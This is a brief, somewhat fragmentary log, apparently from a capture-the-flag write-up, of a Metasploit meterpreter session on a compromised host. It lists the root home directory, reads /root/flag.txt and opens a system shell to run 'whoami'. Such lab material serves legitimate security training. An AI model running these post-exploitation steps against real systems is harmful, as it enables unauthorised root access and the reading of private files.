 meterpreter > ls /root
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 47 fil 2019-03-11 12:06:14 -0400 .bash_history
100667/rw-rw-rwx 3106 fil 2015-10-22 13:15:21 -0400 .bashrc
40777/rwxrwxrwx 4096 dir 2019-03-11 11:30:33 -0400 .nano
100667/rw-rw-rwx 148 fil 2015-08-17 11:30:33 -0400 .profile
40777/rwxrwxrwx 4096 dir 2019-03-10 17:52:32 -0400 .ssh
100667/rw-rw-rwx 658 fil 2019-03-11 12:05:22 -0400 .viminfo
100666/rw-rw-rw- 33 fil 2019-03-11 12:05:22 -0400 flag.txt
40776/rwxrwxrw- 4096 dir 2019-03-10 17:52:43 -0400 snap
joker
Remember Me
meterpreter > cat /root/flag.txt
meterpreter > shell
Process 1 created.
Channel 2 created.
whoami